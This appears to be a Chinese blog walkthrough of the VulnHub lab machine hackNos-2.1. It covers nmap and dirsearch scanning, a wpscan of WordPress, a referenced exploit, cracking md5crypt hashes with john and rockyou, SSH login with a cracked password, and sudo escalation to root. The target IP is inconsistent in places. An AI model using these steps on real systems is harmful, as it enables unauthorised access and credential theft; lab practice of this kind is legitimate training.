vnlnhub靶机 Os-Hacknos-2.1
kali IP:192.168.1.199
靶机 IP: 192.168.1.254
靶机下载:https://www.vulnhub.com/entry/hacknos-os-hacknos-21,403/
kali
ifconfig //查看kali的IP

nmap -sP -v 192.168.1.0/24 //扫描发现靶机192.168.1.254

nmap -sV 192.168.1.185 -O //开放22与80端口
https://github.com/maurosoria/dirsearch //下载解压dirsearch
./dirsearch.py -u http://192.168.1.254/ //用dirsearch进行目录扫描

访问网站http://192.168.1.254/tsweb/
wpscan --url http://192.168.1.185/tsweb -e ap //使用wpscan工具进行漏洞扫描
https://www.exploit-db.com/exploits/46537 //漏洞地址


用户解密

echo 'flag:$1$flag$vqjCxzjtRc7PofLYS2lWf/:1001:1003::/home/flag:/bin/rbash' > test
gunzip /usr/share/wordlists/rockyou.txt.gz
john test --format=md5crypt --wordlist=/usr/share/wordlists/rockyou.txt

ssh flag@192.168.1.254 password:topsecret

su rohit cd ls cat user.txt
echo 'rohit:$1$rohit$01Dl0NQKtgfeL08fGrggi0:1000:1000:hackNos:/home/rohit:/bin/bash' > 22
john 22 --format=md5crypt --wordlist=/usr/share/wordlists/rockyou.txt

root的password:!%hack41
切换到rohit用户进入家目录发现user.txt

发现当前用户具有sudo权限切换并进入到root用户家目录获取root.txt
su rohit
cd
ls
cat user.txt
sudo su root
cd
ls
cat root.txt



 浙公网安备 33010602011771号
浙公网安备 33010602011771号